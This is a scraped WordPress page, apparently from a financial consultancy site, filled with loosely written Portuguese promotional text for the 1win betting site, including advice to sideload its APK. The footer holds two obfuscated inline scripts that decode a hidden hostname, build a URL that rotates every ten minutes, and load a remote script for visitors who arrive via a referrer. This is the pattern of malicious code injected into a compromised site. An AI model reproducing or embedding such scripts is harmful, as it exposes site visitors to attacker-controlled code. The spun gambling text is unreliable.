<h3 id="toc-9">Registo na casa de apostas 1win</h3>
<p>Você também pode se registrar usando suas contas das mídias sociais do Google+. O menu com opções para reabastecer o perfil oferece muitas opções. O valor mínimo para depositar dinheiro é a partir de R$ 5. O programa não aparece na loja do Google, mas você pode baixá-lo no site 1Win. Mas antes de baixar o arquivo apk, você precisa inserir as configurações de seu smartphone e dar permissão para instalar o software no seu dispositivo. Os jogos em tempo real atrairão aqueles que querem assistir ao processo e interagir com o croupier.</p>
<p>Para torneios de e-Sports, a lista mais detalhada sobre os eventos no Dota2 é de 40 mercados. Neste caso, as apostas são aceitas no número par e ímpar de abates, first blood e na equipe que quebrar a torre primeiro. Em todos os casos, basta escolher a moeda da conta e concordar com as regras da 1win. Após este procedimento, o usuário poderá fazer sua aposta. Vale notar que a verificação para entrada e saída de pequenas quantidades não é necessária. Basta preencher os campos com suas informações na Área Pessoal.</p>
<p>As opções aqui são menores – o futebol, por exemplo, está disponível em 500 mercados. Por exemplo, você pode colocar uma aposta em um tenista que leva o sorteio futuro, ou na equipe marcando o próximo ponto no hóquei. Os jogadores podem fazer regularmente apostas online na plataforma da 1Win em disciplinas diferentes. A linha de permatch é bastante ampla – mais de 3.000 eventos por dia.</p>
<h2 id="toc-12">Reabastecimento e retirada de fundos</h2>
<p>Essa é uma  boa maneira de obter respostas para suas perguntas diretamente com a equipe da empresa. E do resto, inesperadamente – Albânia, Islândia e Moldávia. É possível, no entanto, que a Islândia no formulário de registro simplesmente não tenha sido removida devido a um descuido.</p>
<h3 id="toc-13">Regras de apostas no site 1Win</h3>
<p>Para jogar com fundos de bônus, é necessário apostar a partir da conta principal, uma vez que as probabilidades de uma aposta única são superiores a 3. Para apostar em apostas expressas, é necessário apostar em pelo menos 5 posições, com probabilidades de pelo menos 1,3 . O lucro líquido que pode ser retirado das apostas é de 6%.</p>
<p>A página principal dá as boas-vindas ao jogador com um design elegante. Blocos de cardápio e banners publicitários com promoções não são cheios de cores diferentes, e é por isso que à noite os olhos não se cansam de um longo passatempo. Além do português, o cliente pode mudar para ucraniano, cazaque, alemão, inglês, francês.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
